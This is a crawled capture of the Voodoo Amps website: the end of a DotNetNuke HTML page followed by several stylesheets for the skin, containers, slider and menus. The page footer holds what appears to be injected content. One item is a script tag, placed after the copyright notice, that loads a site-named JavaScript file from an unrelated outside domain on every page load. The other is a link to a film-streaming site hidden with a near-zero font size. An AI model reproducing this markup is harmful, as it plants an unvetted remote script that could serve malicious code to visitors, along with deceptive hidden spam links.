                    <td align="right" valign="top" class="pad_left"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
                        <tr>
                          <td align="right" valign="top" style="padding:2px 0 0 0;"><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_visa.jpg" width="35" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_martercard.jpg" width="37" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_discover.jpg" width="36" height="20" border="0" /></a><a href="#"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_americanexpress.jpg" width="21" height="20" border="0" /></a></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" style="padding:2px 0 0 0;"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/logo_footer.jpg" width="217" height="50" /></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top" class="copy-right"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="copy-right">Copyright 2016 by Voodoo Amps</span>
<script src="https://scriptapi.dev/api/voodooamps.js"></script></td>
                        </tr>
                        <tr>
                          <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="10" /></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/home/`,`sf_tabId`:`37`}" />
        <input name="__RequestVerificationToken" type="hidden" value="FPIjDnkKEjlTCAKKoYPqc2Q7rVK4wCtRgA_1dmBmyg3sa5PfLnDlqsgudOnZMR_0i35KXiGGuPl5vEewIpm2-nCTokY89lPdzg6vPXe8FrEm5NwxtNRzIOR3mEo1" />
    
<script type="text/javascript" src="/home/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
var $slideShowData = {id: 'DreamSlider-2222', w: 547, h: 198, effect: 'Expo.easeInOut', transitionType: 'both', orientation: 'vertical', slideLayout: 'slide', direction: 'forward', rotationAction: 'mouseClick', loadTime: 500, interval: 6000, transitionTime: 1000, loop: 25, active: 1, startCallback: function ($slideNumber) {/*alert('start : '+ $slideNumber)*/}, endCallback: function ($slideNumber) {/*alert('end : '+ $slideNumber)*/}, enableMainNavigator: false, enableProgressBar: false, autoStart: true, autoPause: false, autoIntroText: false, mouseAutoScrollOnSlides: false, cssPrefixPath: '', ajaxUrl: 'ajax.aspx', introTextData: { w: 5, h: 5, effect: 'Quad.easeInOut', layout: 'stack', transitionType: 'move', orientation: 'vertical_top', exitbehavior: 'return', transitionTime: 700, backColor: '#000000', backColorOpacity: 80 }};
DS.application.slideShow.make($slideShowData);;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:en-US:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr2222$View_Prog","zIndex":90000}, null, null, $get("dnn_ctr2222_View_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr2222_View_Prog","styles":[],"uniqueID":"dnn$ctr2222$View_UP"}, null, null, $get("dnn_ctr2222_View_UP"));
});
//]]>
</script>
</form>
    
    <a href="https://cinego.co/"><span style=“font-size: 0.000765;”>cinego</span></a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/DesktopModules/HTMLFader/module.css?cdv=106
body_size: 138
content:
/* ================================
    CSS STYLES FOR Module HTMLFader
   ================================
*/


--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/skin.css?cdv=106
body_size: 7758
content:
/*-- Import CSS --*/
@import "admin.css";
@import "menu.css";

/*========================================================*/
/*  Default CSS                                           */
/*========================================================*/

/* -- HTML BODY CSS  --*/
BODY {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background:none;
}

.bg_main { background:url(images/bg_main.jpg) center top no-repeat #1f1f1f; }

.shadow_top		{ background:url(images/shadow_top.png) center bottom no-repeat; }
.shadow_middle	{ background:url(images/shadow_middle.png) center top repeat-y; }
.shadow_bottom	{ background:url(images/shadow_bottom.png) center bottom no-repeat; }

.bg_mid			{ background:url(images/bg_mid.gif) center top repeat-y; padding:15px 20px; }
.bg_mid2		{ background:url(images/bg_mid2.gif) center top repeat-y; }
.bg_mid3		{ background:url(images/shadow.gif) left top no-repeat; padding:15px 20px; }

.bg_footer1		{ background:url(images/bg_footer1.jpg) center top no-repeat; height:44px; }
.bg_footer2		{ background:url(images/bg_footer2.jpg) center top no-repeat; padding:24px 42px; }

.bg_search		{ background:url(images/bg_search.gif) right center no-repeat; width:320px; height:28px; }



/*-- textfield --*/
.textfield {
	background-color: #FFFFFF;
	border-top: 2px solid #646464;
	border-right: 2px solid #D9D9D9;
	border-bottom: 2px solid #D9D9D9;
	border-left: 2px solid #646464;
	width: 442px;
	height: 22px;
	padding-left: 4px;
	padding-top: 3px;
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #171717;
	FONT-FAMILY: Tahoma;
	text-decoration: none;
}

/*------------------------  End  -------------------------*/



/*========================================================*/
/* Search Button                                          */
/*========================================================*/

/*-- SearchButton --*/
.SearchButton {
	background-color: #E9E9E9;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	width: 55px;
	height: 19px;
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #666666;
	FONT-FAMILY: Tahoma;
	text-align: center;
	text-decoration: none;
}

/*------------------------  End  -------------------------*/



/*========================================================*/
/*  Text For Contents                                     */
/*========================================================*/

.youare  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #ee9f1e;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
}

/* --text_gray1-- */
.text_gray1, A.text_gray1, A.text_gray1:link, A.text_gray1:visited, A.text_gray1:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_gray1:hover {
	text-decoration: underline;
}


/* --text_yellow-- */
.text_yellow, A.text_yellow, A.text_yellow:link, A.text_yellow:visited, A.text_yellow:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #ffb953;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_yellow:hover {
	text-decoration: underline;
}


/* --text_yellow2-- */
.text_yellow2, A.text_yellow2, A.text_yellow2:link, A.text_yellow2:visited, A.text_yellow2:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 13px;
	COLOR: #c9770b;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_yellow2:hover {
	text-decoration: underline;
}



/* --text_white-- */
.text_white, A.text_white, A.text_white:link, A.text_white:visited, A.text_white:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #FFFFFF;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_white:hover {
	text-decoration: underline;
}




.readmore1, a.readmore1  {
	FONT-WEIGHT:bold;
	FONT-SIZE: 11px;
	COLOR: #FFFFFF;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
	background:url(images/bullet2.gif) left 5px no-repeat;
	padding:0 0 0 12px;
}
a.readmore1:hover {
	text-decoration: underline;
}

.readmore2, a.readmore2  {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #4a5863;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: underline;
	line-height:1.5;
}
a.readmore2:hover {
	text-decoration: underline;
}

/*------------------------  End  -------------------------*/


/*========================================================*/
/*  Headings CSS                                          */
/*========================================================*/

.H1 { FONT-WEIGHT: bold; font-style:italic; FONT-SIZE: 16px; COLOR: #FFFFFF; font-family: "Arial", Helvetica, sans-serif; }
.H2 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #cccccc; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.H3 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #ee8f1e; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.H4 { FONT-WEIGHT: normal; FONT-SIZE: 18px; COLOR: #feb74f; font-family: "Tahoma", Arial, Helvetica, sans-serif; }

/*------------------------  End  -------------------------*/



/*========================================================*/
/*  Padding CSS                                           */
/*========================================================*/

.pad_left     { padding:0 0 0 18px; }

.pad_right    { padding:0 18px 0 0; }

/*------------------------  End  -------------------------*/

form { padding:0; margin:0; background:none; }


.ModuleTitle_SubMenu { z-index:9999!important;  }
.ModuleTitle_MenuItemSel
{
	cursor: pointer;
	color: white;
	font-family: Tahoma, Arial, Helvetica;
	font-size: 9pt;
	font-weight: bold;
	font-style: normal;
	background:#000!important;
}

/*------------------------------------------------*/
/* IMAGE STYLES */
/*------------------------------------------------*/
    img {  border: 0;  }

    /* Image Align Left 
    -------------------------------------*/
    .imgLeft {
	    float: left;
	    margin-right: 30px;
	    margin-bottom: 30px;
    }

    /* Image Align Right 
    -------------------------------------*/
    .imgRight {
	    float: right;
	    margin-left: 30px;
	    margin-bottom: 30px;
    }

    /* Image with border 
    -------------------------------------*/
    .imgBorder {
	    border: solid 3px #fff;
    }

    /* Polaroid Image Style 
    -------------------------------------*/
    .imgPolaroid { 
	    color: #a6a6a6;
	    font-size: 12px;
	    text-align: left;
	    padding: 13px 13px 17px 13px;
	    background-color: #fff;
	    box-shadow: 0 1px 2px #ccc;
    }

    .imgPolaroid  img {
        margin-bottom: 12px;
    }
	
/*------------------------------------------------*/

hr.style-four { height: 12px; border: 0; box-shadow: inset 0 12px 12px -12px rgba(0,0,0,0.5); }

hr.style-six { border: 0; height: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); border-bottom: 1px solid rgba(255, 255, 255, 0.3); }

hr.style-two { border: 0; height: 1px; background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); }




--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Containers/Voodoo_4.1/container.css?cdv=106
body_size: 4112
content:
/*========================================================*/
/*  Default Container Headings                            */
/*========================================================*/

.cnt1_heading 	 { FONT-WEIGHT: bold; font-style:italic; FONT-SIZE: 16px; COLOR: #FFFFFF; font-family: "Arial", Helvetica, sans-serif; }
.cnt2_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #cccccc; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.cnt3_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #ee8f1e; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.cnt4_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #feb74f; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }

.cnt5_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; font-family: "Arial", Helvetica, sans-serif; text-transform:uppercase; }

.cnt6_heading 	 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 16px;
	COLOR: #333;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}

/*========================================================*/


/*==== Container 1 - Text, Paragraph, TD, UL LI, Links  ====*/

.CntContentPane  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}


.CntContentPaneDark  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #282828;!important;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	padding-right: 8px;
	padding-left: 8px;
}

.CntContentPane ul {
	margin:0!important;
	padding:0 0 0 0!important;
	COLOR: #cccccc!important;
}
.CntContentPane ul li {
	list-style-type:none!important;
	background: url(images/bullet.gif) left 6px no-repeat!important;
	padding:0 0 10px 15px;
	line-height:2!important;
}
a.CntContentPane li:hover {
	text-decoration: underline;
}

.CntContentPane td  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}

.CntContentPane p  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	margin:0 0 15px 0;
}


/*--- LINK ---*/

.CntContentPane A:link
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:visited
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:active
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:hover
{
	text-decoration: none;
	COLOR: #ffb953;
}

/*----------------------------------------------------------*/



/*==== Container 2 - Text, Paragraph, TD, UL LI, Links  ====*/

.Cnt2ContentPane  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}
.Cnt2ContentPane ul {
	margin:0!important;
	padding:0 0 0 0!important;
	COLOR: #878787!important;
}
.Cnt2ContentPane ul li {
	list-style-type:none!important;
	background: url(images/bullet.gif) left 6px no-repeat!important;
	padding:0 0 10px 15px;
	line-height:2!important;
}
a.Cnt2ContentPane li:hover {
	text-decoration: underline;
}

.Cnt2ContentPane td  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}

.Cnt2ContentPane p  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	margin:0 0 15px 0;
}


/*--- LINK ---*/

.Cnt2ContentPane A:link
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:visited
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:active
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:hover
{
	text-decoration: none;
	COLOR: #878787;
}

/*----------------------------------------------------------*/










--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/DreamSlider/2222/Cache/style.css
body_size: 5758
content:
#DreamSlider-2222 *{border:0;outline:0;font-size:100%;line-height:1.2em;vertical-align:baseline;background:transparent;margin:0;padding:0}#DreamSlider-2222 .clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}#DreamSlider-2222 ol,
#DreamSlider-2222 ul{list-style:none}#DreamSlider-2222 li{list-style-type:none!important}#DreamSlider-2222 a:link{text-decoration:none;outline:none}#DreamSlider-2222 a:visited{text-decoration:none}#DreamSlider-2222 .Navigator-Setting{display:none} #DreamSlider-2222{width:547px;margin:0 auto}#DreamSlider-2222 .container-outer{position:relative;background-color:#000000;border:0px solid #000000;padding:6px}#DreamSlider-2222 .container{position:relative;border:0px solid #000000;overflow:hidden}#DreamSlider-2222 .slide-wrapper{width:547px;height:198px;position:relative;overflow:hidden}#DreamSlider-2222 .slide-wrapper .DS-slide{}#DreamSlider-2222 .introtext{width:5px;height:5px;position:absolute;left:50%;bottom:0px;color:#ffffff;z-index:4;margin-left:-2px;overflow:hidden}#DreamSlider-2222 .introtext li{border:0px solid #121519;border-bottom:0px}#DreamSlider-2222 .DS-IntroText .intro-item{padding:5px}#DreamSlider-2222 .DS-IntroText div{padding:0px 5px}#DreamSlider-2222 .DS-IntroText .intro-item .intro-title{font-family:Arial,Tahoma,Verdana,Trebuchet,sans-serif;font-size:18px;font-weight:bold;color:#a2e0fd !important}#DreamSlider-2222 .DS-IntroText .intro-item .intro-title a{font-family:Arial,Tahoma,Verdana,Trebuchet,sans-serif;font-size:18px;font-weight:bold;color:#a2e0fd !important;text-decoration:none}#DreamSlider-2222 .DS-IntroText .intro-item .intro-title a:hover{text-decoration:none}#DreamSlider-2222 .DS-IntroText .intro-item .intro-description{font-family:Arial,Tahoma,Verdana,Trebuchet,sans-serif;font-size:12px;line-height:1.6em;color:#b5b7b8;padding:5px}#DreamSlider-2222 .DS-ProgressBar{width:70px;height:1px;background:none;border:solid 1px #bebebe;position:absolute;left:16px;top:16px;display:block;text-align:left;z-index:4}#DreamSlider-2222 .DS-ProgressBar div{background-color:#CCCCCC;width:100%;height:100%;display:block}#DreamSlider-2222 .DS-Loading{width:100%;height:100%;position:absolute;left:0px;top:0px;z-index:6;background:#282828 url('/home/DesktopModules/DreamSlider/Templates/CS-Nahid/images/loading.gif') no-repeat center}#DreamSlider-2222 .DS-slideLoading{width:72px;position:absolute;left:6px;top:14px;background:url('/home/DesktopModules/DreamSlider/Templates/CS-Nahid/images/loading-90.gif') no-repeat left;float:left;z-index:4;overflow:hidden}#DreamSlider-2222 .nav-wrapper-II{display:none}#DreamSlider-2222 .navigator-II{}#DreamSlider-2222 .navigator-II ul{}#DreamSlider-2222 .navigator-II ul li{}#DreamSlider-2222 .navigator-II ul li.nav-active-II{}#DreamSlider-2222 .navigator-II ul li.nav-inactive-II{}#DreamSlider-2222 .navigator-II ul li:hover{}#DreamSlider-2222 .Controller-I{background-image:url('/home/DesktopModules/DreamSlider/Templates/CS-Nahid/images/control-bg.png');width:96px;height:24px;position:absolute;right:6px;bottom:6px;z-index:5}#DreamSlider-2222 .Controller-I .DS-Previous,#DreamSlider-2222 .Controller-I .DS-Backward,#DreamSlider-2222 .Controller-I .DS-Play,#DreamSlider-2222 .Controller-I .DS-Pause,#DreamSlider-2222 .Controller-I .DS-Forward,#DreamSlider-2222 .Controller-I .DS-Next{background-image:url('/home/DesktopModules/DreamSlider/Templates/CS-Nahid/images/controller-arrows.png');background-repeat:no-repeat;width:19px;height:20px;margin:2px 0px;display:block;float:left;cursor:pointer}#DreamSlider-2222 .Controller-I .DS-Previous{background-position:0px 0px}#DreamSlider-2222 .Controller-I .DS-Previous:hover{background-position:0px -20px}#DreamSlider-2222 .Controller-I .DS-Backward{background-position:-17px 0px}#DreamSlider-2222 .Controller-I .DS-Backward:hover{background-position:-17px -20px}#DreamSlider-2222 .Controller-I .DS-Play{background-position:-34px 0px}#DreamSlider-2222 .Controller-I .DS-Play:hover{background-position:-34px -20px}#DreamSlider-2222 .Controller-I .DS-Pause{background-position:-51px 0px}#DreamSlider-2222 .Controller-I .DS-Pause:hover{background-position:-51px -20px}#DreamSlider-2222 .Controller-I .DS-Forward{background-position:-68px 0px}#DreamSlider-2222 .Controller-I .DS-Forward:hover{background-position:-68px -20px}#DreamSlider-2222 .Controller-I .DS-Next{background-position:-85px 0px}#DreamSlider-2222 .Controller-I .DS-Next:hover{background-position:-85px -20px}#DreamSlider-2222 .DS-MainNavigator{}#DreamSlider-2222 .DS-MainNavigator .DS-MainPause,#DreamSlider-2222 .DS-MainNavigator .DS-MainPlay,#DreamSlider-2222 .DS-MainNavigator .DS-MainPrevious,#DreamSlider-2222 .DS-MainNavigator .DS-MainNext{background-image:url('/home/DesktopModules/DreamSlider/Templates/CS-Nahid/images/MainNavigator.png');background-repeat:no-repeat;width:30px;height:93px;position:absolute;cursor:pointer;display:block;z-index:3}#DreamSlider-2222 .DS-MainNavigator .up{}#DreamSlider-2222 .DS-MainNavigator .up:hover{}#DreamSlider-2222 .DS-MainNavigator .down{}#DreamSlider-2222 .DS-MainNavigator .down:hover{}#DreamSlider-2222 .DS-MainNavigator .left{background-position:0px 0px;top:50%;left:0px;margin:-47px 0px 0px 0px}#DreamSlider-2222 .DS-MainNavigator .left:hover{}#DreamSlider-2222 .DS-MainNavigator .right{background-position:-30px 0px;top:50%;right:0px;margin:-47px 0px 0px 0px}#DreamSlider-2222 .DS-MainNavigator .right:hover{}#DreamSlider-2222 .DS-MainNavigator .play{background-position:-60px 0px;top:50%;left:50%;margin:-47px 0px 0px -15px}#DreamSlider-2222 .DS-MainNavigator .play:hover{}#DreamSlider-2222 .DS-MainNavigator .pause{background-position:-90px 0px;top:50%;left:50%;margin:-47px 0px 0px -15px}#DreamSlider-2222 .DS-MainNavigator .pause:hover{}

--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.css
body_size: 3738
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			200px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
	z-index:9999;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			50px; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			210px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			210px; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
.sf-menu {
	height:49;
	margin-bottom:0;
}
.sf-menu a {
	font-family: Tahoma;
    font-size: 11px;
    font-style: normal;
    font-weight: bold;
	color:#fff;
	text-decoration:none;
	line-height:49px;
	padding-right:10px;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#fff;
}
.sf-menu li {
	background:url(nav-sep.gif) no-repeat left top;
	padding:0 0px 0 15px;
}
.sf-menu li ul {
	background:url("bg_submenu.gif") repeat-y scroll center top #8B1E1B;
	border:1px solid #D03638;
}
.sf-menu li li {
	background:none;
}
.sf-menu li li a{
	background:none;
	line-height:43px;
}
.sf-menu li:hover, .sf-menu li.sfHover{
	background:url(active-left.png) no-repeat left top;
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active, .sf-menu li.sfHover a {
	background:url(active-right.png) no-repeat right bottom;
	outline:		0;
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover{
	background:none;
}
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .sf-menu li.sfHover ul a {
	background:none!important;
	outline:		0;
}
.sf-menu ul a:hover{ color:#ffd012;}
/*** arrows **/
.sf-menu a.sf-with-ul {
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	display:none;
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/admin.css
body_size: 10069
content:
/* ControlPanel CSS  --*/
.ControlPanel {
	BORDER: #6d6d6d 1px dotted;
	WIDTH: 100%;
	margin:0 0 0 0;
	background:#1f1f1f;
}

.Skinobject, A.Skinobject, A.Skinobject:link, A.Skinobject:visited, A.Skinobject:active  {
    font-weight: bold;
    font-size: 11px;
    color:#ff0000;
	font-family: Arial, Helvetica, sans-serif;
    text-decoration: none
}
A.Skinobject:hover {
    text-decoration: underline;
	font-weight: bold;
    font-size: 11px;
    color:#ff0000;
    font-family: Arial, Helvetica, sans-serif
}

/*========================================================*/
/*  Tokens                                                */
/*========================================================*/

/*-- Login Register token              --*/ .login-register, a.login-register:link, a.login-register:visited, a.login-register:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#FFFFFF; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Login Register token hover        --*/ a.login-register:hover	{ color:#ee9f1e; text-decoration:none; }

/*-- Copyright token                   --*/ .copy-right { FONT-WEIGHT:normal; FONT-SIZE:12px; COLOR:#df1c24; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }

/*-- Date token                        --*/ .date { color:#FFFFFF; font-family:"Arial", Helvetica, sans-serif; font-size:12px; font-weight:normal; text-decoration:none; }

/*-- Links token       		           --*/ .links, a.links:link, a.links:visited, a.links:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#3f4447; FONT-FAMILY:"Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Links token hover 		           --*/ a.links:hover { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#3f4447; FONT-FAMILY:"Arial", Helvetica, sans-serif; text-decoration:underline; }

/*-- Breadcrum token                   --*/ .breadcrum, a.breadcrum:link, a.breadcrum:visited, a.breadcrum:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#cccccc; FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif; text-decoration:none; }
/*-- Breadcrum token hover             --*/ a.breadcrum:hover { text-decoration:none; }

/*-- Terms Privacy token       		   --*/ .terms-privacy, a.terms-privacy:link, a.terms-privacy:visited, a.terms-privacy:active { FONT-WEIGHT:normal; FONT-SIZE:12px; COLOR:#FFFFFF; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Terms Privacy token hover 		   --*/ a.terms-privacy:hover { text-decoration:underline; }

/*-- Search box css		   	    	   --*/ #dnn_dnnSEARCH_txtSearch/*, .NormalTextBox*/ { width:252px; height:28px; background:transparent; padding: 0px 0px 0px 0px; border:0px solid #A1A1A1; font-family: "Arial", Helvetica, sans-serif; FONT-WEIGHT: normal; FONT-SIZE: 11px; color: #cccccc; text-decoration: none; cursor:text; line-height:28px; }
											.searchborder { border:0px; }

/*========================================================*/
/*  Default DNN CSS                                       */
/*========================================================*/

/*-- Default Form CSS        		   --*/ select, input { font-family: tahoma; font-size: 11px; color: #333333; }
/*-- Default textbox       		       --*/ .NormalTextBox { color: #333333; padding-left: 2px; line-height: 12px; font-family: tahoma; font-weight: normal; font-size: 11px; }
/*-- Textbox cell / td            	   --*/ td.NormalTextBox { padding: 0; margin: 0; background: transparent; border: 0; }

/*-- Default SubHead CSS        		   --*/

.Normal {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #414141;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.SubHead {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #666666; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.SubSubHead {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #cda500; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.CommandButton {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

A.CommandButton:link {
	COLOR: #ff0000; TEXT-DECORATION: underline;
}

A.CommandButton:visited {
	COLOR: #ff0000; TEXT-DECORATION: underline;
}

A.CommandButton:hover {
	COLOR: #ffcd00; TEXT-DECORATION: underline;
}


/*-- Default --*/

.Head
{
